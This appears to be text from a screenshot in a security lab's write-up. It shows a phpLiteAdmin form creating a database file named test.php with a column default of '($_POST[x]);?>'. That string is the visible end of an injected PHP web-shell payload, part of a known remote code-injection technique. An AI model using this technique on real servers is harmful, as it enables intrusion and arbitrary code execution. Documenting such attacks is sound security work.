 /usr/databases/test.php
Creating new table: 'a'
Field Type Primary Key Autoincrement Not NULL Default Value
1 TEXT Yes Yes Yes ($_POST[x]);?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0015 seconds.
雷石安全实验室